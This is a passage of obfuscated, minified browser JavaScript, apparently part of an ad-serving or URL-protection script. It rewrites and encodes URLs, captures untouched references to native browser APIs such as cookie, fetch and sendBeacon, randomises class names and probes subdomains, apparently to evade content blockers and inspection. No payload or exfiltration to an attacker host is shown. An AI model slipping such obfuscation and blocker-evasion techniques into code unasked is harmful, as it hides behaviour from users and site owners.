0x0===is[UM(0x5cf)]&&is[UM(0x8c0)]?(it[UM(0x65c)][UM(0x50c)](i8,UM(0x4be)),iM=Math[UM(0x620)](q['xm'][UM(0x424)]*Math[UM(0xca6)]())[UM(0x18b)](),il=''[UM(0x8f7)](Math[UM(0x620)](0x3e8*Math[UM(0xca6)]()),'/')[UM(0x8f7)](Math[UM(0x620)](0x3e8*Math[UM(0xca6)]()),'/')[UM(0x8f7)](Math[UM(0x620)](0x3e8*Math[UM(0xca6)]()))):(iM=(0x0,q['Y_'])(is[UM(0x5cf)])[UM(0x18b)](),il=i7(it[UM(0x2d6)]));const iQ=K['A'][UM(0xbe9)](it[UM(0x30d)],null!=ih?ih:(0x0,G['x'])());if('v7'===is[UM(0xcba)])iJ=[iV,H,is[UM(0x888)],iM,il,iE,iQ];else{if('v8'!==is[UM(0xcba)])throw new Error(UM(0x630)[UM(0x8f7)](is));iJ=[iV,Q,is[UM(0x888)],iM,il,iE,iQ];}}else{if(UM(0xcca)===is[UM(0xcba)]){const iF=i7(it[UM(0x2d6)]),iT=K['A'][UM(0xbe9)](it[UM(0x30d)],null!=ih?ih:(0x0,G['x'])());iJ=[iV,F,is[UM(0x888)],iF,iE,iT];}else{if(UM(0xb83)===is[UM(0xcba)]){const iX=i7(it[UM(0x2d6)]),ix=K['A'][UM(0xbe9)](it[UM(0x30d)],null!=ih?ih:(0x0,G['x'])());iJ=[iV,X,is[UM(0x888)],iX,iE,ix];}else{if(UM(0xd5e)!==is[UM(0xcba)])throw new Error(UM(0x630)[UM(0x8f7)](is));{const ia=i7(it[UM(0x2d6)]),iS=K['A'][UM(0xbe9)](it[UM(0x30d)],null!=ih?ih:(0x0,G['x'])());iJ=[iV,i0,is[UM(0x888)],ia,iE,iS];}}}}return''[UM(0x8f7)](iJ[UM(0x5e4)]('/'))[UM(0x8f7)](function(iy,iP){const UF=UM;return function(ic){const UQ=a2n;return UQ(0x3ec)===ic[UQ(0x6db)]||UQ(0x746)===ic[UQ(0x6db)]||UQ(0xf81)===ic[UQ(0x6db)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[UQ(0xe06)](ic[UQ(0x30d)])||!(UQ(0x3a5)!==ic[UQ(0x2d6)]&&UQ(0x787)!==ic[UQ(0x2d6)]&&UQ(0x8b2)!==ic[UQ(0x2d6)]&&UQ(0xc12)!==ic[UQ(0x2d6)]&&UQ(0x6a8)!==ic[UQ(0x2d6)]||!ic[UQ(0x6db)][UQ(0x503)](UQ(0x732))&&!ic[UQ(0x6db)][UQ(0x503)](UQ(0x808)))||UQ(0x9f3)===iP&&UQ(0x418)===ic[UQ(0x2d6)]&&UQ(0x203)===ic[UQ(0x6db)]||UQ(0xfbb)===ic[UQ(0x2d6)]&&UQ(0x592)===ic[UQ(0x6db)]||UQ(0x8b3)===ic[UQ(0x2d6)]&&UQ(0xcfe)===ic[UQ(0x6db)]||UQ(0x71d)===ic[UQ(0x2d6)]&&UQ(0xd97)===ic[UQ(0x6db)];}(iy)?UF(0x988)[UF(0x8f7)](B['A'][UF(0x2d4)]()):function(ic){const UT=UF;return UT(0xe3b)===ic[UT(0x6db)]||ic[UT(0x6db)][UT(0x503)](UT(0xc9b));}(iy)?UF(0xdf3)[UF(0x8f7)](Math[UF(0xaf2)](i2)):'';}(it,UM(0x5cf)in is?is[UM(0x5cf)]:void 0x0))+iv;}function iA(iD){const UX=Ur;return i3[UX(0xab0)][UX(0xf8f)](iD)?i3[UX(0xab0)]:i3[UX(0xa19)][UX(0xf8f)](iD)?i3[UX(0xa19)]:i3[UX(0xc9e)][UX(0xf8f)](iD)?i3[UX(0xc9e)]:i3[UX(0x963)][UX(0xf8f)](iD)?i3[UX(0x963)]:i3[UX(0xf05)][UX(0xf8f)](iD)?i3[UX(0xf05)]:i3[UX(0xc28)][UX(0xf8f)](iD)?i3[UX(0xc28)]:null;}function ib(iD){const Ux=Ur;if(!iD)throw new Error(Ux(0xeb8));const iu=(iD=iR(iD))[Ux(0x6db)][Ux(0xbd2)]('/');let ig;const ip=iu[0x1];let ih,is,iV;if(ip===H){if(iu[Ux(0x424)]<0x7)throw new Error(Ux(0xb7d)[Ux(0x8f7)](iD));const ie=iO(iu[iu[Ux(0x424)]-0x1]);is=ie[Ux(0xa1e)],iV=ie[Ux(0x280)],ih={'version':'v7','originalHostname':iu[0x2],...ie[Ux(0x8c0)]?{'randomize':ie[Ux(0x8c0)],'bidder':void 0x0}:{'bidder':q['xm'][parseInt(iu[0x3])]}},ig=iA(iu[iu[Ux(0x424)]-0x2]);}else{if(ip===Q){if(iu[Ux(0x424)]<0x7)throw new Error(Ux(0xb7d)[Ux(0x8f7)](iD));const iB=iO(iu[iu[Ux(0x424)]-0x1]);is=iB[Ux(0xa1e)],iV=iB[Ux(0x280)],ih={'version':'v8','originalHostname':iu[0x2],...iB[Ux(0x8c0)]?{'randomize':iB[Ux(0x8c0)],'bidder':void 0x0}:{'bidder':q['xm'][parseInt(iu[0x3])]}},ig=iA(iu[iu[Ux(0x424)]-0x2]);}else{if(ip===F){var it;if(iu[Ux(0x424)]<0x6)throw new Error(Ux(0xb7d)[Ux(0x8f7)](iD));const ij=iO(iu[iu[Ux(0x424)]-0x1]);is=ij[Ux(0xa1e)],ih={'version':Ux(0xcca),'originalHostname':iu[0x2],'configIndex':0x0},null!==(it=ij[Ux(0x280)])&&void 0x0!==it&&it[Ux(0x997)]&&(ih[Ux(0x997)]=ij[Ux(0x280)][Ux(0x997)],delete ij[Ux(0x280)][Ux(0x997)]),iV=ij[Ux(0x280)],ig=iA(iu[iu[Ux(0x424)]-0x2]);}else{if(ip===X){var iI;if(iu[Ux(0x424)]<0x6)throw new Error(Ux(0xb7d)[Ux(0x8f7)](iD));const iq=iO(iu[iu[Ux(0x424)]-0x1]);is=iq[Ux(0xa1e)],iV=iq[Ux(0x280)],ih={'version':Ux(0xb83),'originalHostname':iu[0x2],'configIndex':0x0},null!==(iI=iq[Ux(0x280)])&&void 0x0!==iI&&iI[Ux(0x997)]&&(ih[Ux(0x997)]=iq[Ux(0x280)][Ux(0x997)],delete iq[Ux(0x280)][Ux(0x997)]),iV=iq[Ux(0x280)],ig=iA(iu[iu[Ux(0x424)]-0x2]);}else{if(ip!==i0)throw new Error(Ux(0x5e1)[Ux(0x8f7)](iD));{const iE=function(iv){const Ua=Ux;try{const [,,iJ,,iH]=iv[Ua(0x6db)][Ua(0xbd2)]('/',0x5),iL=new URL(atob(iH));if(Ua(0x334)!==iL[Ua(0xdbb)])return;return iL[Ua(0xf2b)]=iv[Ua(0xf2b)],{'hostname':iJ,'originalUrl':iL};}catch(il){return;}}(iD);if(iE)return{'protectUrlContext':{'version':Ux(0xd5e),'originalHostname':iE[Ux(0x2d6)],'isMainFrame':!0x0},'originalUrl':iE[Ux(0xa1e)][Ux(0x30d)],'kind':i3[Ux(0xa19)]};if(iu[Ux(0x424)]<0x6)throw new Error(Ux(0xb7d)[Ux(0x8f7)](iD));const ir=iO(iu[iu[Ux(0x424)]-0x1]);is=ir[Ux(0xa1e)],iV=ir[Ux(0x280)],ih={'version':Ux(0xd5e),'originalHostname':iu[0x2],'isMainFrame':!0x1},ig=iA(iu[iu[Ux(0x424)]-0x2]);}}}}}if(!ig)throw new Error(Ux(0xa9c)[Ux(0x8f7)](iD));if(i4(iD)){iD[Ux(0x65c)][Ux(0x58e)](Ux(0x8f9));for(const [iv,iJ]of Array[Ux(0xfe1)](iD[Ux(0x65c)][Ux(0xf90)]()))is[Ux(0x65c)][Ux(0x50c)](iv,iJ);}const iG=[];for(const [iH,iL]of is[Ux(0x65c)][Ux(0xf90)]())iL===i9?iG[Ux(0x102f)](iH):iG[Ux(0x102f)](iH+'='+iL);return is[Ux(0x5ee)]=iG[Ux(0x5e4)]('&'),{'protectUrlContext':ih,'kind':ig,'originalUrl':is[Ux(0x30d)]+iD[Ux(0xf2b)],'extra':iV};}function iC(iD){const US=Ur;var iu;if(!iD)return!0x1;const ig=iR(iD);if(!i1[US(0xc87)](iV=>ig[US(0x6db)][US(0x503)]('/'[US(0x8f7)](iV,'/'))))return!0x1;const ip=ig[US(0x6db)][US(0xbd2)]('/'),ih=ip[0x1];if([H,Q][US(0xf8f)](ih)){if(ip[US(0x424)]<0x7)return!0x1;}else{if(ih===F){if(ip[US(0x424)]<0x6)return!0x1;}else{if(ih===i0){if('_m'===ip[0x3])return!0x0;if(ip[US(0x424)]<0x6)return!0x1;}}}const is=null===(iu=ip[ip[US(0x424)]-0x1])||void 0x0===iu?void 0x0:iu[US(0xc51)](0x0,0x4);return!!is&&void 0x0!==(0x0,D['i7'])(is);}const iU=Ur(0x6ba)==typeof window;function iR(iD,iu){const Uy=Ur;return iD instanceof URL?iD:Uy(0x64b)==typeof iD&&[Uy(0x6d5),Uy(0x104c),Uy(0x2c8),Uy(0x80b),Uy(0xeca),Uy(0x1b4),Uy(0xfc9)][Uy(0xc87)](ig=>iD[Uy(0x503)](ig))?new URL(iD):Uy(0x64b)==typeof iD&&iU?new URL(iD,iu):Uy(0x64b)!=typeof iD||iU?iR(iD[Uy(0x18b)]()):iD[Uy(0x503)](Uy(0x9c4))||iD[Uy(0x503)](Uy(0xf6c))?new URL(iD):(iC(iu=iu||Y['A'][Uy(0x196)](window)[Uy(0x162)][Uy(0x196)][Uy(0x53e)](window[Uy(0x440)]))&&(iu=ib(iu)[Uy(0xa1e)]),new URL(iD,iu));}function iz(iD,iu){const UP=Ur;try{return iR(iD,iu);}catch(ig){return void console[UP(0x5e3)](UP(0xdb7),iD);}}function iO(iD){const Uc=Ur,iu=new URL(K['A'][Uc(0x675)](iD)),ig=Uc(0x4be)===iu[Uc(0x65c)][Uc(0x196)](i8);iu[Uc(0x65c)][Uc(0x58e)](i8);const ip=iu[Uc(0x65c)][Uc(0x196)](ii);let ih;if(ip){try{ih=JSON[Uc(0xcab)](ip);}catch(is){}iu[Uc(0x65c)][Uc(0x58e)](ii);}return{'randomize':ig,'originalUrl':iu,'extra':ih};}},0x23be:(A,b,C)=>{'use strict';C['d'](b,{'t':()=>U});const U=R=>{const Um=a2n;let z=0x0;for(let O=0x0,Y=R[Um(0x424)];O<Y;O++)z=(z<<0x5)-z+R[Um(0x829)](O),z|=0x0;return z;};},0x2c0:(A,b,C)=>{'use strict';const Uk=a2n;C['d'](b,{'A':()=>O});var U=C(0x313);const R=Uk(0x6ba)==typeof window,z={},O={'get'(){const Uw=Uk;let g=arguments[Uw(0x424)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(R)return z[Uw(0x24a)]||(z[Uw(0x24a)]=Y(null)),z[Uw(0x24a)];{g||(g=window);const p=U['A'][Uw(0xb30)](g);return z[p]||(z[p]=Y(g)),z[p];}},'collect'(){const Ud=Uk;let g=arguments[Ud(0x424)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const p=U['A'][Ud(0xb30)](g);z[p]||(z[p]=Y(g));}},Y=g=>({'CSSStyleDeclaration_cssText':D(g,Uk(0xfea),Uk(0x4d0)),'CSSStyleDeclaration_getPropertyValue':u(g,Uk(0xfea),Uk(0x673)),'CSSStyleDeclaration_setProperty':u(g,Uk(0xfea),Uk(0xd0d)),'CSSStyleSheet_insertRule':u(g,Uk(0xb2c),Uk(0xba9)),'CSSStyleSheet_replaceSync':u(g,Uk(0xb2c),Uk(0x8e9)),'DocumentFragment_getElementById':u(g,Uk(0x2b0),Uk(0x5cc)),'DocumentFragment_querySelector':u(g,Uk(0x2b0),Uk(0x93d)),'DocumentFragment_querySelectorAll':u(g,Uk(0x2b0),Uk(0x83f)),'Document_cookie':D(g,Uk(0xca2),Uk(0x14a)),'Document_createElement':u(g,Uk(0xca2),Uk(0xd35)),'Document_getElementById':u(g,Uk(0xca2),Uk(0x5cc)),'document_getElementById':u(g,Uk(0x440),Uk(0x5cc)),'Document_getElementsByTagName':u(g,Uk(0xca2),Uk(0x8eb)),'Document_querySelector':u(g,Uk(0xca2),Uk(0x93d)),'Document_querySelectorAll':u(g,Uk(0xca2),Uk(0x83f)),'Document_getElementsByClassName':u(g,Uk(0xca2),Uk(0x150)),'Document_write':u(g,Uk(0xca2),Uk(0x4e3)),'Document_writeln':u(g,Uk(0xca2),Uk(0xb36)),'Document_referrer':D(g,Uk(0xca2),Uk(0x1d4)),'Document_URL':D(g,Uk(0xca2),Uk(0x718)),'DOMParser_parseFromString':u(g,Uk(0x699),Uk(0x3e2)),'Element_ariaLabel':D(g,Uk(0x623),Uk(0x7fd)),'Element_attributes':D(g,Uk(0x623),Uk(0x1bb)),'Element_classList':D(g,Uk(0x623),Uk(0x2b2)),'Element_className':D(g,Uk(0x623),Uk(0x2d4)),'Element_closest':u(g,Uk(0x623),Uk(0x517)),'Element_getAttribute':u(g,Uk(0x623),Uk(0x275)),'Element_getBoundingClientRect':u(g,Uk(0x623),Uk(0xbf4)),'Element_getElementsByClassName':u(g,Uk(0x623),Uk(0x150)),'Element_hasAttribute':u(g,Uk(0x623),Uk(0x9a7)),'Element_id':D(g,Uk(0x623),'id'),'Element_tagName':D(g,Uk(0x623),Uk(0xa36)),'Element_innerHTML':D(g,Uk(0x623),Uk(0xdc0)),'Element_outerHTML':D(g,Uk(0x623),Uk(0x6d7)),'Element_insertAdjacentElement':u(g,Uk(0x623),Uk(0x6cb)),'Element_insertAdjacentHTML':u(g,Uk(0x623),Uk(0x6c5)),'Element_querySelector':u(g,Uk(0x623),Uk(0x93d)),'Element_querySelectorAll':u(g,Uk(0x623),Uk(0x83f)),'Element_removeAttribute':u(g,Uk(0x623),Uk(0x1074)),'Element_setAttribute':u(g,Uk(0x623),Uk(0x80f)),'Element_setAttributeNS':u(g,Uk(0x623),Uk(0xd51)),'Element_setHTMLUnsafe':u(g,Uk(0x623),Uk(0x6ca)),'Element_matches':u(g,Uk(0x623),Uk(0xc6f)),'Event_stopPropagation':u(g,Uk(0xbec),Uk(0x4e0)),'Event_stopImmediatePropagation':u(g,Uk(0xbec),Uk(0x101d)),'EventTarget_addEventListener':u(g,Uk(0x4f6),Uk(0xc61)),'EventTarget_removeEventListener':u(g,Uk(0x4f6),Uk(0xf43)),'Function_toString':u(g,Uk(0x661),Uk(0x18b)),'HTMLAnchorElement_attributionSrc':D(g,Uk(0xd5d),Uk(0xfdb)),'HTMLAnchorElement_href':D(g,Uk(0xd5d),Uk(0x30d)),'HTMLAnchorElement_protocol':D(g,Uk(0xd5d),Uk(0xdbb)),'HTMLAnchorElement_hostname':D(g,Uk(0xd5d),Uk(0x2d6)),'HTMLAnchorElement_port':D(g,Uk(0xd5d),Uk(0xf8e)),'HTMLAnchorElement_pathname':D(g,Uk(0xd5d),Uk(0x6db)),'HTMLAnchorElement_hash':D(g,Uk(0xd5d),Uk(0xf2b)),'HTMLAnchorElement_host':D(g,Uk(0xd5d),Uk(0x577)),'HTMLAnchorElement_origin':D(g,Uk(0xd5d),Uk(0x8cd)),'HTMLAnchorElement_ping':D(g,Uk(0xd5d),Uk(0x7ad)),'HTMLAnchorElement_search':D(g,Uk(0xd5d),Uk(0x5ee)),'HTMLAnchorElement_target':D(g,Uk(0xd5d),Uk(0x817)),'HTMLElement_dataset':D(g,Uk(0x877),Uk(0x5f3)),'HTMLElement_innerText':D(g,Uk(0x877),Uk(0x659)),'HTMLElement_title':D(g,Uk(0x877),Uk(0x7ed)),'HTMLElement_style':D(g,Uk(0x877),Uk(0xf76)),'HTMLFormElement_action':D(g,Uk(0x8a6),Uk(0xe39)),'HTMLFormElement_target':D(g,Uk(0x8a6),Uk(0x817)),'HTMLIFrameElement_contentDocument':D(g,Uk(0xc8b),Uk(0xcf2)),'HTMLIFrameElement_contentWindow':D(g,Uk(0xc8b),Uk(0x934)),'HTMLIFrameElement_name':D(g,Uk(0xc8b),Uk(0x467)),'HTMLIFrameElement_src':D(g,Uk(0xc8b),Uk(0xaf7)),'HTMLIFrameElement_srcdoc':D(g,Uk(0xc8b),Uk(0x573)),'HTMLImageElement_attributionSrc':D(g,Uk(0xd74),Uk(0xfdb)),'HTMLImageElement_src':D(g,Uk(0xd74),Uk(0xaf7)),'HTMLImageElement_srcset':D(g,Uk(0xd74),Uk(0xc35)),'HTMLLinkElement_as':D(g,Uk(0xeae),'as'),'HTMLLinkElement_href':D(g,Uk(0xeae),Uk(0x30d)),'HTMLLinkElement_rel':D(g,Uk(0xeae),Uk(0x80e)),'HTMLScriptElement_attributionSrc':D(g,Uk(0x2f6),Uk(0xfdb)),'HTMLScriptElement_src':D(g,Uk(0x2f6),Uk(0xaf7)),'HTMLSourceElement_src':D(g,Uk(0x779),Uk(0xaf7)),'HTMLSourceElement_srcset':D(g,Uk(0x779),Uk(0xc35)),'HTMLVideoElement_src':D(g,Uk(0x2f2),Uk(0xaf7)),'HTMLVideoElement_poster':D(g,Uk(0x2f2),Uk(0x23a)),'HTMLMediaElement_src':D(g,Uk(0x254),Uk(0xaf7)),'HTMLMetaElement_content':D(g,Uk(0x5f0),Uk(0x6dd)),'HTMLMetaElement_httpEquiv':D(g,Uk(0x5f0),Uk(0x669)),'HTMLStyleElement_insertBefore':u(g,Uk(0x157),Uk(0x941)),'IntersectionObserverEntry_boundingClientRect':D(g,Uk(0xd08),Uk(0xa40)),'IntersectionObserverEntry_intersectionRatio':D(g,Uk(0xd08),Uk(0x59d)),'IntersectionObserverEntry_intersectionRect':D(g,Uk(0xd08),Uk(0x77c)),'JSON_parse':u(g,Uk(0xe6c),Uk(0xcab)),'JSON_stringify':u(g,Uk(0xe6c),Uk(0xfa6)),'MessageEvent_data':D(g,Uk(0x335),Uk(0xc94)),'MessageEvent_origin':D(g,Uk(0x335),Uk(0x8cd)),'MessageEvent_source':D(g,Uk(0x335),Uk(0xfc7)),'Navigator_sendBeacon':u(g,Uk(0x6b2),Uk(0xfcf)),'Node_appendChild':u(g,Uk(0x9fa),Uk(0x1fc)),'Node_insertBefore':u(g,Uk(0x9fa),Uk(0x941)),'Node_textContent':D(g,Uk(0x9fa),Uk(0xd86)),'Node_baseURI':D(g,Uk(0x9fa),Uk(0x7b5)),'PerformanceEntry_name':D(g,Uk(0xb43),Uk(0x467)),'PerformanceResourceTiming_transferSize':D(g,Uk(0x1077),Uk(0x2e2)),'PerformanceResourceTiming_encodedBodySize':D(g,Uk(0x1077),Uk(0x9fb)),'RegExp_test':u(g,Uk(0xdd1),Uk(0xe06)),'RegExp_exec':u(g,Uk(0xdd1),Uk(0x4c6)),'Response_url':D(g,Uk(0xec2),Uk(0xedf)),'SharedStorageWorklet_addModule':u(g,Uk(0x106d),Uk(0x6ed)),'String_matchAll':u(g,Uk(0xda3),Uk(0x6da)),'String_replace':u(g,Uk(0xda3),Uk(0xe0b)),'Window_decodeURIComponent':u(g,Uk(0x7a7),Uk(0x1006)),'Window_innerWidth':D(g,Uk(0x7a7),Uk(0x84a)),'Window_fetch':u(g,Uk(0x7a7),Uk(0x5c3)),'Window_fetchLater':u(g,Uk(0x7a7),Uk(0x6a7)),'Window_frames':D(g,Uk(0x7a7),Uk(0x14b)),'Window_name':D(g,Uk(0x7a7),Uk(0x467)),'Window_open':u(g,Uk(0x7a7),Uk(0x957)),'Window_postMessage':u(g,Uk(0x7a7),Uk(0xc3c)),'Window_requestAnimationFrame':u(g,Uk(0x7a7),Uk(0x1000)),'Window_requestIdleCallback':u(g,Uk(0x7a7),Uk(0x828)),'Window_setImmediate':u(g,Uk(0x7a7),Uk(0xee6)),'Window_setInterval':u(g,Uk(0x7a7),Uk(0xb04)),'Window_setTimeout':u(g,Uk(0x7a7),Uk(0x47b)),'Window_visualViewport':D(g,Uk(0x7a7),Uk(0x314)),'XMLHttpRequest_open':u(g,Uk(0xf97),Uk(0x957)),'XMLHttpRequest_send':u(g,Uk(0xf97),Uk(0x1b0)),'XMLHttpRequest_responseURL':D(g,Uk(0xf97),Uk(0x7ac)),'XMLHttpRequest_response':D(g,Uk(0xf97),Uk(0x7e2)),'XMLHttpRequest_responseText':D(g,Uk(0xf97),Uk(0x1ab)),'XMLHttpRequest_responseType':D(g,Uk(0xf97),Uk(0x600)),'XMLHttpRequest_responseXML':D(g,Uk(0xf97),Uk(0xe1c)),'XMLHttpRequest_status':D(g,Uk(0xf97),Uk(0x1c2)),'XMLHttpRequest_statusText':D(g,Uk(0xf97),Uk(0xafc)),'FontFace':R?null:g[Uk(0x4a3)],'FontFace_prototype':K(g,Uk(0x4a3)),'Worker':R?null:g[Uk(0xcad)],'Worker_prototype':K(g,Uk(0xcad))}),K=(g,p)=>{const UW=Uk;return R?void 0x0===C['g'][p]?null:C['g'][p][UW(0xd75)]:null===(h=g[p])||void 0x0===h?void 0x0:h[UW(0xd75)];var h;},D=(g,p,h)=>{const R0=Uk;if(R)return void 0x0===C['g'][p]?null:Object[R0(0xc23)](C['g'][p][R0(0xd75)],h);{var V;const I=R0(0x9b5)===p[R0(0x61c)]()?g:null===(V=g[p])||void 0x0===V?void 0x0:V[R0(0xd75)];return I?g[R0(0x6e1)][R0(0xc23)](I,h):{'get':{'call':G=>G[h]},'set':{'call':(G,B)=>{G[h]=B;}}};}},u=(g,p,h)=>{const R1=Uk;return R?R1(0x9b5)===p[R1(0x61c)]()?C['g'][h]:void 0x0===C['g'][p]?null:C['g'][p][R1(0xd75)][h]:R1(0x9b5)===p[R1(0x61c)]()?g[h]:R1(0x440)===p?null===(V=g[R1(0x440)])||void 0x0===V?void 0x0:V[h]:R1(0xe6c)===p?null===(I=g[R1(0xe6c)])||void 0x0===I?void 0x0:I[h]:null===(G=g[p])||void 0x0===G||null===(G=G[R1(0xd75)])||void 0x0===G?void 0x0:G[h];var V,I,G;};},0x1fa9:(A,b,C)=>{'use strict';const R2=a2n;C['d'](b,{'A':()=>U});const U={'idx':R=>Math[R2(0x620)](Math[R2(0xca6)]()*R),'elem':function(R){const R3=R2;return R[this[R3(0x105b)](R[R3(0x424)])];},'num':function(R,z){const R4=R2;return Math[R4(0x620)](Math[R4(0xca6)]()*(z-R))+R;},'alphaStr':function(R,z){const R5=R2,O=R+this[R5(0xcda)](0x0,z-R),Y=[];for(let o=0x0;o<O;++o)Y[R5(0x102f)](R5(0x4d2)[R5(0xf8d)](this[R5(0xcda)](0x0,0x34)));return Y[R5(0x5e4)]('');},'className':function(){const R6=R2;return this[R6(0xd34)](0x5,0xf);}};},0x12e6:(A,b,C)=>{'use strict';C['d'](b,{'C8':()=>Y,'Vq':()=>u,'XV':()=>D,'aV':()=>K,'az':()=>O,'ch':()=>R});var U=C(0x81);const R=0xa;let z;function O(g,p){var h;return void 0x0===z&&Y(g,p),null!==(h=z)&&void 0x0!==h&&h;}async function Y(g,p){const R7=a2n;if(void 0x0!==z)return z;if(-0x1!==u(p))return z=!0x0,z;if([R7(0xc56),R7(0x3ba),R7(0xae9),R7(0x3c3),R7(0x8c5),R7(0x559),R7(0x9d5),R7(0xfd5),R7(0x79c),R7(0x7bd),R7(0x384)][R7(0xf8f)](p))return z=!0x0,z;if(p[R7(0xed7)](R7(0xc1c))||p[R7(0xed7)](R7(0xb1b))||p[R7(0x503)](R7(0x388))||p[R7(0x503)](R7(0x1be))||R7(0xdc3)===p)return z=!0x1,z;const h=new URL(p);h[R7(0x577)]='0.'[R7(0x8f7)](h[R7(0x577)]),h[R7(0x6db)]=R7(0x853);const V=(0x0,U['Wq'])({'protectUrlContext':g,'url':h[R7(0x18b)](),'endpoint':h[R7(0x8cd)]});try{const I=await Promise[R7(0x640)]([fetch(V),new Promise(G=>setTimeout(()=>G(new Response(R7(0x6e3),{'status':0x1f8})),0x7d0))]);return z=I['ok'],I['ok'];}catch(G){return z=!0x1,!0x1;}}function K(g){const R8=a2n;if(/https?:\/\/\d+\./i[R8(0xe06)](g)){const p=new URL(g);p[R8(0x577)]=p[R8(0x577)][R8(0xbd2)]('.')[R8(0xc51)](0x1)[R8(0x5e4)]('.'),g=p[R8(0x8cd)];}return g;}function D(g,p){const R9=a2n;if(-0x1===p)return g;const h=new URL(g);return/https?:\/\/\d+\./i[R9(0xe06)](g)?(h[R9(0x577)]=''[R9(0x8f7)](p,'.')[R9(0x8f7)](h[R9(0x577)][R9(0xbd2)]('.')[R9(0xc51)](0x1)[R9(0x5e4)]('.')),g=h[R9(0x8cd)]):(h[R9(0x577)]=''[R9(0x8f7)](p,'.')[R9(0x8f7)](h[R9(0x577)]),g=h[R9(0x8cd)]),g;}function u(g){const Ri=a2n;if(/https?:\/\/\d+\./i[Ri(0xe06)](g)){const p=new URL(g);return Number[Ri(0xa88)](p[Ri(0x577)][Ri(0xbd2)]('.')[0x0]);}return-0x1;}},0x15ef:(A,b)=>{'use strict';const RN=a2n;b['l']=function(z,O,Y){const Rn=a2n;var K=Y||{},D=K[Rn(0xbe9)]||R;if(Rn(0xd8b)!=typeof D)throw new TypeError(Rn(0xd36));if(!U[Rn(0xe06)](z))throw new TypeError(Rn(0xbd0));var g=D(O);if(g&&!U[Rn(0xe06)](g))throw new TypeError(Rn(0x1c6));var p=z+'='+g;if(null!=K[Rn(0x56d)]){var h=K[Rn(0x56d)]-0x0;if(isNaN(h)||!isFinite(h))throw new TypeError(Rn(0x471));p+=Rn(0x90f)+Math[Rn(0x620)](h);}if(K[Rn(0x3dd)]){if(!U[Rn(0xe06)](K[Rn(0x3dd)]))throw new TypeError(Rn(0x27e));p+=Rn(0xa8e)+K[Rn(0x3dd)];}if(K[Rn(0x7c3)]){if(!U[Rn(0xe06)](K[Rn(0x7c3)]))throw new TypeError(Rn(0xe6a));p+=Rn(0x93e)+K[Rn(0x7c3)];}if(K[Rn(0x83e)]){var V=K[Rn(0x83e)];if(!function(I){const RZ=Rn;return RZ(0xe71)===C[RZ(0xc49)](I)||I instanceof Date;}(V)||isNaN(V[Rn(0xa96)]()))throw new TypeError(Rn(0x878));p+=Rn(0x22a)+V[Rn(0xaad)]();}if(K[Rn(0x403)]&&(p+=Rn(0x68b)),K[Rn(0x195)]&&(p+=Rn(0x102b)),K[Rn(0xdb1)]&&(p+=Rn(0x6ff)),K[Rn(0xf69)])switch(Rn(0x64b)==typeof K[Rn(0xf69)]?K[Rn(0xf69)][Rn(0x61c)]():K[Rn(0xf69)]){case Rn(0x34d):p+=Rn(0xcb2);break;case Rn(0x844):p+=Rn(0x572);break;case Rn(0x7b3):p+=Rn(0x400);break;default:throw new TypeError(Rn(0x326));}if(K[Rn(0x1007)])switch(Rn(0x64b)==typeof K[Rn(0x1007)]?K[Rn(0x1007)][Rn(0x61c)]():K[Rn(0x1007)]){case!0x0:p+=Rn(0xdf7);break;case Rn(0x5c6):p+=Rn(0x632);break;case Rn(0xda0):p+=Rn(0xdf7);break;case Rn(0x53f):p+=Rn(0xc90);break;default:throw new TypeError(Rn(0x34e));}return p;};var C=Object[RN(0xd75)][RN(0x18b)],U=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function R(z){return encodeURIComponent(z);}},0x10e2:A=>{'use strict';const RY=a2n;var b={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function C(z){const RA=a2n;return RA(0x64b)==typeof z&&!!z[RA(0xe07)]();}function U(z,O){const Rb=a2n;var Y=z[Rb(0xbd2)](';')[Rb(0x56c)](C),K=function(p){const RC=Rb;var h='',V='',I=p[RC(0xbd2)]('=');return I[RC(0x424)]>0x1?(h=I[RC(0xe6f)](),V=I[RC(0x5e4)]('=')):V=p,{'name':h,'value':V};}(Y[Rb(0xe6f)]()),D=K[Rb(0x467)],u=K[Rb(0x1031)];O=O?Object[Rb(0x60d)]({},b,O):b;try{u=O[Rb(0x9b2)]?decodeURIComponent(u):u;}catch(p){console[Rb(0x24e)](Rb(0xafb)+u+Rb(0xb8a),p);}var g={'name':D,'value':u};return Y[Rb(0x336)](function(h){const RU=Rb;var V=h[RU(0xbd2)]('='),I=V[RU(0xe6f)]()[RU(0x848)]()[RU(0x61c)](),G=V[RU(0x5e4)]('=');RU(0x83e)===I?g[RU(0x83e)]=new Date(G):RU(0x8b0)===I?g[RU(0x56d)]=parseInt(G,0xa):RU(0x195)===I?g[RU(0x195)]=!0x0:RU(0xab7)===I?g[RU(0x403)]=!0x0:RU(0x1e3)===I?g[RU(0x1007)]=G:RU(0xdb1)===I?g[RU(0xdb1)]=!0x0:g[I]=G;}),g;}function R(z,O){const RR=a2n;if(O=O?Object[RR(0x60d)]({},b,O):b,!z)return O[RR(0xab9)]?{}:[];if(z[RR(0xed3)]){if(RR(0xd8b)==typeof z[RR(0xed3)][RR(0x5fc)])z=z[RR(0xed3)][RR(0x5fc)]();else{if(z[RR(0xed3)][RR(0x1f6)])z=z[RR(0xed3)][RR(0x1f6)];else{var Y=z[RR(0xed3)][Object[RR(0x759)](z[RR(0xed3)])[RR(0xc4a)](function(K){const Rz=RR;return Rz(0x1f6)===K[Rz(0x61c)]();})];Y||!z[RR(0xed3)][RR(0x14a)]||O[RR(0xef5)]||console[RR(0x3d0)](RR(0xfef)),z=Y;}}}return Array[RR(0x1ad)](z)||(z=[z]),O[RR(0xab9)]?z[RR(0x56c)](C)[RR(0xe19)](function(K,D){const RO=RR;var u=U(D,O);return K[u[RO(0x467)]]=u,K;},{}):z[RR(0x56c)](C)[RR(0xab9)](function(K){return U(K,O);});}A[RY(0x953)]=R,A[RY(0x953)][RY(0xcab)]=R,A[RY(0x953)][RY(0x459)]=U,A[RY(0x953)][RY(0xa7b)]=function(z){const Ro=RY;if(Array[Ro(0x1ad)](z))return z;if(Ro(0x64b)!=typeof z)return[];var O,Y,K,D,u,g=[],p=0x0;function h(){const RK=Ro;for(;p<z[RK(0x424)]&&/\s/[RK(0xe06)](z[RK(0xf8d)](p));)p+=0x1;return 